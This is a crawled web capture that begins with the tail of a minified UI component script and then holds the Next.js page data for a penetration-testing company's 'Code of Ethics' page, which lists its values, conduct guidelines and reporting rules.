",n)))},j=(0,o.forwardRef)((e,t)=>{let{__scopeToast:n,...a}=e;return(0,o.createElement)(p.WV.div,(0,r.Z)({},a,{ref:t}))}),H=(0,o.forwardRef)((e,t)=>{let{__scopeToast:n,...a}=e;return(0,o.createElement)(p.WV.div,(0,r.Z)({},a,{ref:t}))}),K=(0,o.forwardRef)((e,t)=>{let{altText:n,...a}=e;return n?(0,o.createElement)(q,{altText:n,asChild:!0},(0,o.createElement)(U,(0,r.Z)({},a,{ref:t}))):null});K.propTypes={altText:e=>e.altText?null:Error("Missing prop `altText` expected on `ToastAction`")};let U=(0,o.forwardRef)((e,t)=>{let{__scopeToast:n,...a}=e,l=O("ToastClose",n);return(0,o.createElement)(q,{asChild:!0},(0,o.createElement)(p.WV.button,(0,r.Z)({type:"button"},a,{ref:t,onClick:(0,i.M)(e.onClick,l.onClose)})))}),q=(0,o.forwardRef)((e,t)=>{let{__scopeToast:n,altText:a,...i}=e;return(0,o.createElement)(p.WV.div,(0,r.Z)({"data-radix-toast-announce-exclude":"","data-radix-toast-announce-alt":a||void 0},i,{ref:t}))});function V(e,t,n,{discrete:r}){let o=n.originalEvent.currentTarget,a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,p.jH)(o,a):o.dispatchEvent(a)}let W=(e,t,n=0)=>{let r=Math.abs(e.x),o=Math.abs(e.y),a=r>o;return"left"===t||"right"===t?a&&r>n:!a&&o>n};function Z(e){let t=document.activeElement;return e.some(e=>e===t||(e.focus(),document.activeElement!==t))}let z=M,$=L,B=A,X=j,J=H,Y=K,G=U}}]);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://citadelo.com/en/code-of-ethics.txt?_rsc=w632c
body_size: 9297
content:
3:I[2172,[],""]
6:I[2533,[],""]
8:I[4916,["337","static/chunks/337-dc0034dcf1592166.js","931","static/chunks/app/page-b1372937e92fd1dc.js"],""]
4:["locale","en","d"]
5:["rest","code-of-ethics","c"]
0:["nnXZIdRfj9_g1Ibw8axF_",[[["",{"children":[["locale","en","d"],{"children":["(dynamic)",{"children":[["rest","code-of-ethics","c"],{"children":["__PAGE__?{\"locale\":\"en\",\"rest\":[\"code-of-ethics\"]}",{}]}]}]}]},"$undefined","$undefined",true],["",{"children":[["locale","en","d"],{"children":["(dynamic)",{"children":[["rest","code-of-ethics","c"],{"children":["__PAGE__",{},["$L1","$L2",null]]},["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children","(dynamic)","children","$5","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","styles":null}]]},["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children","(dynamic)","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","styles":null}]]},[null,"$L7",null]]},[null,["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$L8",null,{}],"notFoundStyles":[],"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/21044a55afaae8c2.css","precedence":"next","crossOrigin":""}]]}],null]],[null,"$L9"]]]]
a:I[4728,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","958","static/chunks/958-cff5fb39167b0725.js","203","static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js"],""]
7:["$","html",null,{"lang":"en","suppressHydrationWarning":true,"className":"scroll-smooth","children":[["$","head",null,{"children":[["$","$La",null,{"id":"cookieyes","type":"text/javascript","src":"https://cdn-cookieyes.com/client_data/011d4a30b29e19560c5f83c6/script.js"}],["$","link",null,{"rel":"shortcut icon","href":"/favicon.jpg","type":"image/x-icon"}],["$","$La",null,{"strategy":"afterInteractive","src":"https://www.googletagmanager.com/gtag/js?id=GTM-MQRGRMBK"}],["$","$La",null,{"id":"gtag-init","strategy":"afterInteractive","dangerouslySetInnerHTML":{"__html":"\n            window.dataLayer = window.dataLayer || [];\n            function gtag(){dataLayer.push(arguments);}\n            gtag('js', new Date());\n            gtag('config', 'GTM-MQRGRMBK');\n          "}}],["$","$La",null,{"src":"https://plausible.io/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js","defer":true,"data-domain":"citadelo.com","strategy":"afterInteractive"}],["$","$La",null,{"id":"plausible","strategy":"afterInteractive","dangerouslySetInnerHTML":{"__html":"\n              window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }\n            "}}]]}],["$","body",null,{"className":"bg-background min-h-screen font-sans antialiased __variable_815918","children":"$Lb"}]]}]
b:"$Lc"
d:I[4113,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
e:I[96,["264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","816","static/chunks/app/%5Blocale%5D/error-e66315fae6b8a3b8.js"],""]
f:I[6413,["264","static/chunks/264-8f99ddf3852b4977.js","82","static/chunks/app/%5Blocale%5D/not-found-2aa0c53406e406a2.js"],""]
10:I[8214,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","958","static/chunks/958-cff5fb39167b0725.js","203","static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js"],"Toaster"]
c:["$","$Ld",null,{"locale":"en","now":"$D2026-01-26T19:57:56.046Z","timeZone":"Europe/Prague","messages":{"seo":{"email":"info@citadelo.com","twitter":{"card":"summary","title":"Citadelo","siteId":"@citadelo","creator":"Citadelo","imageUrl":"images/hp_hero.png","creatorId":"@citadelo","description":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"},"keywords":"citadelo","siteName":"Citadelo.com","metaTitle":"Citadelo","metaRobots":"index, follow","metaImageUrl":"images/hp_hero.png","applicationName":"Citadelo","metaDescription":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"},"blog":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000","metaTitle":"NEWS FROM THE WORLD OF ETHICAL HACKING | CITADELO BLOG","metaRobots":"index, follow","metaDescription":"Information from the world of cybersecurity and ethical hacking that you need to know to keep your company's data and operations safe, not only from hacker attacks."},"topics":"Topics:","general":{"title":"News","category":"General","backToList":"All news"},"readMore":"Read more","usInMedia":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000, deepfake, malware, Password security, social engineering","metaTitle":"CITADELO IN THE MEDIA | EDUCATING, PUBLISHING, COMMENTING","metaRobots":"index, follow","metaDescription":"Through the media, we educate companies and individuals about the dangers in the virtual world. Password security, deepfake, malware, social engineering and more."},"title":"Us in media","category":"Us in media","backToList":"All news"},"caseStudies":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, black hat, cybersecurity, deep fake, social engineering, simulated attacks, hacking attacks, system security, application security, infrastructure security.","metaTitle":"CITADELO CASE STUDIES | ETHICAL HACKING","metaRobots":"index, follow","metaDescription":"Unique case studies of ethical hacking that will inspire you on your journey to maintaining the security of corporate and personal data for you and your customers."},"title":"Case studies","category":"Case studies","backToList":"All case studies"},"readingTime":"{minutes, plural, =0 {# minutes} =1 {# minute} =2 {# minutes} =3 {# minutes} =4 {# minutes} =5 {# minutes} other {# minutes}} of reading","moreArticles":"Other interesting articles"},"comps":{"dialog":{"confirmClose":"Do you want to close the dialog? You will lose all unsaved changes."},"fileInput":{"label":"Select file","removeFile":"Remove file","dragAndDrop":"Add a file by dragging or select by clicking","selectedFile":"Selected file: {fileName}","wrongFileType":"This file type is not supported","validFileTypes":"The file must be in {validFileTypes} format"},"datePicker":{"label":"Select date"},"themeToggle":{"label":"Toggle theme"},"dateRangePicker":{"label":"Select date range"}},"errors":{"http":{"400":"Something went wrong. Please try again or contact support.","401":"Your login has expired. Please log in again.","403":"You do not have access to this data","404":"The requested data was not found.","408":"The request timed out. Please try again.","413":"You are uploading too large a file.","415":"The file you are uploading is not of a supported type.","429":"You have sent too many requests.","500":"The server is unavailable or something went wrong. Please try again or contact support.","503":"The server is unavailable. Please try again or contact support"},"forms":{"errorsInForm":"The form contains errors","checkFormForErrors":"Please check that no values are missing"},"global":{"cta":"Return back","title":"An unknown error occurred"},"notFound":{"title":"Page not found","redirect":"Go to homepage","solution":"Please check if you have entered the correct address or return to the homepage.","description":"The page you are looking for was not found."},"zodValidation":{"custom":{"password":"Passwords do not match","phoneNumber":"This field must contain 9 digits","passwordWithNumber":"The string must contain at least 1 number"},"too_big":{"number":{"exact":"The value must be exactly {maximum}","inclusive":"The maximum value is {maximum}","not_inclusive":"The number must be less than {maximum}"},"string":{"exact":"The string must contain exactly {maximum} characters","inclusive":"The string must contain a maximum of {maximum} characters","not_inclusive":"The string must contain less than {maximum} characters"}},"too_small":{"number":{"exact":"The value must be exactly {minimum}","inclusive":"The minimum value is {minimum}","not_inclusive":"The number must be greater than {minimum}"},"string":{"exact":"The string must contain exactly {minimum} characters","inclusive":"The string must contain at least {minimum} characters","not_inclusive":"The string must contain more than {minimum} characters"}},"invalid_type":"The required type is {expected}, but {received} was provided","invalid_string":{"regex":"Invalid format"},"invalid_literal":"Invalid value, expected {expected}","invalid_type_received_undefined":"The field is required"}},"navbar":{"links":{"home":"Home","profile":"Profile"},"account":"Account","actions":{"signIn":"Sign in","profile":"Profile","signOut":"Sign out"}},"tables":{"noData":"No data","lastPage":"Last page","nextPage":"Next page","pageXOfY":"Page {x} of {y}","ascending":"Ascending","firstPage":"First page","descending":"Descending","rowsPerPage":"Rows per page","previousPage":"Previous page"},"buttons":{"card":{"more":"Find out more"}},"careers":{"back":"All listed positions","apply":"Apply now","title":"Other listed positions","buttonTitle":"All listed positions","description":"We are always looking for experienced and talented people to join our team. Below you will find the latest job openings."},"general":{"close":"Close","cancel":"Cancel","search":"Search","loading":"Loading","submitForm":"Submit","saveChanges":"Save changes","noOptionsAvailable":"No options available"},"expandable":{"close":"Show less","expand":"Show more"},"localeSwitcher":{"czech":"Czech","german":"German","slovak":"Slovak","english":"English"}},"children":[["$","div",null,{"className":"relative flex min-h-screen flex-col","children":["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","$4","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$e","errorStyles":[],"errorScripts":[],"template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$Lf",null,{}],"notFoundStyles":[],"styles":null}]}],null,["$","$L10",null,{}]]}]
9:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Citadelo Code of Ethics"}],["$","meta","3",{"name":"description","content":"Citadelo continuously champions ethics, expertise, and efficiency to maintain and enhance excellence. \"Hackers on your side\" is our commitment."}],["$","meta","4",{"name":"application-name","content":"Citadelo"}],["$","meta","5",{"name":"keywords","content":"citadelo, code of ethics, ethics of ethical hacking, quality, expertise, efficiency"}],["$","meta","6",{"name":"robots","content":"index, follow"}],["$","link","7",{"rel":"canonical","href":"https://citadelo.com/en/code-of-ethics"}],["$","link","8",{"rel":"alternate","hrefLang":"en","href":"https://citadelo.com/en/code-of-ethics"}],["$","link","9",{"rel":"alternate","hrefLang":"x-default","href":"https://citadelo.com/en/code-of-ethics"}],["$","link","10",{"rel":"alternate","hrefLang":"de","href":"https://citadelo.com/de/code-of-ethics"}],["$","link","11",{"rel":"alternate","hrefLang":"cs","href":"https://citadelo.com/cs/code-of-ethics"}],["$","link","12",{"rel":"alternate","hrefLang":"sk","href":"https://citadelo.com/sk/code-of-ethics"}],["$","meta","13",{"property":"og:title","content":"Citadelo Code of Ethics"}],["$","meta","14",{"property":"og:description","content":"Citadelo continuously champions ethics, expertise, and efficiency to maintain and enhance excellence. \"Hackers on your side\" is our commitment."}],["$","meta","15",{"property":"og:url","content":"https://citadelo.com/en/code-of-ethics"}],["$","meta","16",{"property":"og:site_name","content":"citadelo.com"}],["$","meta","17",{"property":"og:locale","content":"en"}],["$","meta","18",{"property":"og:image","content":"https://citadelo.com/images/hp_hero.png"}],["$","meta","19",{"property":"og:email","content":"info@citadelo.com"}],["$","meta","20",{"property":"og:type","content":"website"}],["$","meta","21",{"name":"twitter:card","content":"summary"}],["$","meta","22",{"name":"twitter:site:id","content":"@citadelo"}],["$","meta","23",{"name":"twitter:creator","content":"Citadelo"}],["$","meta","24",{"name":"twitter:creator:id","content":"@citadelo"}],["$","meta","25",{"name":"twitter:title","content":"Citadelo"}],["$","meta","26",{"name":"twitter:description","content":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"}],["$","meta","27",{"name":"twitter:image","content":"https://citadelo.com/images/hp_hero.png"}],["$","link","28",{"rel":"icon","href":"favicon.jpg"}],["$","meta","29",{"name":"next-size-adjust"}]]
1:null
12:"$Sreact.suspense"
13:I[8487,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"AccordionCss"]
2:["$L11",["$","div",null,{"className":"flex-1","children":["$","section",null,{"children":[["$","$12","sections.hero-25",{"children":["$","section",null,{"className":"bg-transparent text-neutral-900","id":null,"children":["$","div",null,{"className":"py mx-auto max-w-page pt-[127px] lg:pt-[192px] pb-32 px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"flex flex-col items-center gap-x-10 gap-y-14","children":[["$","div",null,{"className":"flex w-full max-w-[350px] flex-col justify-between gap-[30px] md:max-w-full md:flex-row md:items-start lg:gap-[100px]","children":[["$","h1",null,{"className":"whitespace-break-spaces text-[56px] lg:text-[94px] leading-[110%] tracking-[-0.02em] text-wrap hidden lg:block","children":"Code of Ethics"}],["$","h3",null,{"className":"whitespace-break-spaces text-[40px] lg:text-[48px] leading-[110%] tracking-[-0.01em] text-wrap lg:hidden","children":"Code of Ethics"}],["$","div",null,{"className":"flex w-full max-w-[600px] flex-col gap-5","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-inherit","children":"We stand by our values"}],["$","div",null,{"className":"articleContent whitespace-break-spaces text-neutral-600 [&>p>a]:underline [&>p]:text-[16px] [&>p]:leading-[150%] [&>p]:tracking-[0.02em] [&>p]:text-neutral-600","dangerouslySetInnerHTML":{"__html":"Citadelo continually champions ethics, expertise, and efficiency to maintain and advance excellence. \"Hackers On Your Side\" isn’t just our slogan, it’s our promise and our commitment."}}]]}]]}],["$","div",null,{"children":[["$","div",null,{"className":"size-[350px] md:hidden","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Eticky_kodex1_1d16fbb3bd.webp","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Eticky_kodex1_1d16fbb3bd.webp 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Eticky_kodex1_1d16fbb3bd.webp 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Eticky_kodex1_1d16fbb3bd.webp 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Eticky_kodex1_1d16fbb3bd.webp 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_Eticky_kodex1_1d16fbb3bd.webp 1920w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Eticky_kodex1_1d16fbb3bd.webp 2560w","sizes":"$undefined","alt":"code of ethics","className":"rounded-md object-cover","width":350,"height":350}]}],["$","div",null,{"className":"hidden md:block","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Eticky_kodex1_1d16fbb3bd.webp","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Eticky_kodex1_1d16fbb3bd.webp 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Eticky_kodex1_1d16fbb3bd.webp 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Eticky_kodex1_1d16fbb3bd.webp 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Eticky_kodex1_1d16fbb3bd.webp 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_Eticky_kodex1_1d16fbb3bd.webp 1920w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Eticky_kodex1_1d16fbb3bd.webp 2560w","sizes":"$undefined","alt":"code of ethics","className":"rounded-md object-cover","width":1488,"height":728}]}]]}]]}]}]}]}],["$","$12","sections.page-section-with-text-31",{"children":["$","section",null,{"className":"bg-transparent","id":"$undefined","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"grid grid-cols-1 gap-14 lg:grid-cols-2","children":[["$","div",null,{"className":"flex h-fit flex-col gap-[60px]","children":[["$","div",null,{"className":"flex flex-col gap-5","children":["$undefined",["$","h2",null,{"className":"whitespace-break-spaces text-[40px] tracking-[-0.01em] text-wrap leading-[70px] text-neutral-900 lg:text-[64px]","children":"Customer Cooperation"}]]}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap max-w-[600px] text-neutral-700","children":"Citadelo was founded with a sole purpose – to contribute to building a secure cyber environment for both business and life through our services and products."}],"$undefined"]}],["$","div",null,{"className":"flex flex-col lg:items-center","children":["$","div",null,{"className":"flex flex-col items-end gap-[30px] lg:gap-[50px]","children":[["$","div",null,{"className":"flex w-full max-w-[600px] flex-col gap-5","children":[["$","h4",null,{"className":"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap text-inherit","children":null}],["$","div",null,{"className":"articleContent whitespace-break-spaces text-neutral-600 [&>p>a]:underline [&>p]:text-[16px] [&>p]:leading-[150%] [&>p]:tracking-[0.02em] [&>p]:text-neutral-600","dangerouslySetInnerHTML":{"__html":"This mission includes educating the market and the companies operating within it about the vulnerabilities in the cyber environment, which evolve as rapidly as the technological world around us.\n\nTo fulfill our mission and honor our commitment to unwavering trust with our customers, we have established a code of ethics that clearly outlines the core values that form the foundation of our collaboration."}}]]}]]}]}]]}]}]}]}],["$","$12","sections.page-section-with-columns-7",{"children":["$","section",null,{"className":"bg-neutral-800","id":"citadelo-values","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] md:pt-[140px] md:pb-[200px] px-5 xl:px-[120px] max-w-page flex flex-col gap-y-5 md:gap-y-[180px]","children":[["$","div",null,{"className":"flex flex-col justify-between gap-[30px] md:gap-0 lg:flex-row","children":[["$","h2",null,{"className":"whitespace-break-spaces text-[40px] lg:text-[48px] leading-[110%] tracking-[-0.01em] text-wrap text-white","children":" Core Values"}],["$","p",null,{"className":"text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap whitespace-break-spaces text-neutral-400 lg:text-2xl max-w-[858px]","children":"We built Citadelo on the foundation of the top talents from the first generation of ethical hackers in Slovakia. We harnessed the expertise and human potential of Prague and Bratislava, and embraced Swiss standards of service quality and processes, to become an international leader with a globally recognized reputation."}]]}],["$","div",null,{"className":"grid h-full grid-cols-1 divide-y md:divide-x md:divide-y-0 md:grid-cols-3 divide-neutral-700 min-h-[363px]","children":[["$","div","67",{"className":"flex size-full max-w-[90%] flex-col gap-[15px] pt-10 md:justify-between md:pt-0 pb-10 md:border-b-0 md:pb-0 md:pr-[60px]","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap font-bold text-neutral-500","children":"01"}],["$","div",null,{"className":"flex w-full max-w-[416px] flex-col gap-5","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white","children":"Ethicality"}],["$","div",null,{"className":"articleContent whitespace-break-spaces [&>p>a]:underline [&>p]:text-[16px] text-neutral-500 [&>p]:text-neutral-500","dangerouslySetInnerHTML":{"__html":"Act fairly. Commit fully to just causes and avoid any unethical undertakings. If you are not working to make things better, you’re making them worse. Black hats have no place here.\n\nDon't just talk about integrity—live it. Make every commitment a personal test of your credibility. Honor agreements, deliver on time, and exceed expectations."}}],null]}]]}],["$","div","68",{"className":"flex size-full max-w-[90%] flex-col gap-[15px] pt-10 md:justify-between md:pt-0 pb-10 md:border-b-0 md:pb-0 md:pl-[60px]","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap font-bold text-neutral-500","children":"02"}],["$","div",null,{"className":"flex w-full max-w-[416px] flex-col gap-5","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white","children":"Expertise"}],["$","div",null,{"className":"articleContent whitespace-break-spaces [&>p>a]:underline [&>p]:text-[16px] text-neutral-500 [&>p]:text-neutral-500","dangerouslySetInnerHTML":{"__html":"Sharpen the Saw. Cyberspace is a battlefield. Knowledge is your weapon; keep it sharp. If you're not learning, you're obsolete.\n\nPush Excellence. Good isn’t good enough. Aim for the best, then make it better. Leaders create the future, they don't settle for the present."}}],null]}]]}],["$","div","69",{"className":"flex size-full max-w-[90%] flex-col gap-[15px] pt-10 md:justify-between md:pt-0 md:pl-[60px]","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap font-bold text-neutral-500","children":"03"}],["$","div",null,{"className":"flex w-full max-w-[416px] flex-col gap-5","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white","children":"Efficiency"}],["$","div",null,{"className":"articleContent whitespace-break-spaces [&>p>a]:underline [&>p]:text-[16px] text-neutral-500 [&>p]:text-neutral-500","dangerouslySetInnerHTML":{"__html":"Embrace Simplicity. Use plain language. Keep it simple and direct. Complexity is often a fancy word for wasted effort. \n\nInnovate Fearlessly. Push boundaries. Break things smarter."}}],null]}]]}]]}]]}]}]}],["$","$12","sections.accordions-4",{"children":["$","section",null,{"id":null,"children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] max-w-page","children":["$","$L13",null,{"accordions":[{"id":35,"question":"Conduct Guidelines","answer":"Deprecated. Use `content` instead.","content":"<p><strong>Client Centricity</strong><br>Protect client secrets as if they were your own. Only move within the boundaries set.<br><br><strong>Team Integrity</strong><br>Teamwork isn’t just about sharing tasks; it’s about upholding our collective honor.<br><br><strong>Uphold the Ethics</strong><br>Know the rules. Live by them. If you spot a risk or conflict, sing it out. Silence is the ally of error. That includes problems with rules themselves.</p>","accordionId":null},{"id":36,"question":"Reporting and Enforcement","answer":"Deprecated. Use `content` instead.","content":"<p><strong>Voice Concerns</strong><br>Seen something off? Say something. We're all ears and no retribution.<br>&nbsp;&nbsp;<br><strong>Consequences Matter</strong><br>Step out of line, and we step up. Learn from it, or leave.<br>&nbsp;</p>","accordionId":null},{"id":37,"question":"Revision and Adaptation","answer":"Deprecated. Use `content` instead.","content":"<p><strong>Stay Sharp</strong><br>Our ethics evolve as we do. Annual reviews keep us cutting-edge.</p>","accordionId":null}],"variant":"full","defaultValue":""}]}]}]}],["$","$12","sections.horizontal-images-5",{"children":["$","section",null,{"children":["$","div",null,{"className":"py-8 mx-auto max-w-screen-xl px-4 xl:px-0","children":["$","div",null,{"className":"flex flex-col items-center","children":[["$","p",null,{"className":"mb-6 text-center tracking-tight text-gray-900","children":" "}],["$","div",null,{"className":"no-scrollbar flex max-w-full overflow-x-auto space-x-4","children":[["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Eticky_kodex2_39ec778ab9.jpg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Eticky_kodex2_39ec778ab9.jpg 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Eticky_kodex2_39ec778ab9.jpg 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Eticky_kodex2_39ec778ab9.jpg 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Eticky_kodex2_39ec778ab9.jpg 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_Eticky_kodex2_39ec778ab9.jpg 1920w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Eticky_kodex2_39ec778ab9.jpg 2560w","sizes":"$undefined","alt":"czech_citadelo","className":"","width":"$undefined","height":"$undefined"}]]}]]}]}]}]}]]}]}],"$L14"]
15:I[6400,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"NavbarWrapper"]
19:I[9249,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
1c:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"Select"]
1d:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectTrigger"]
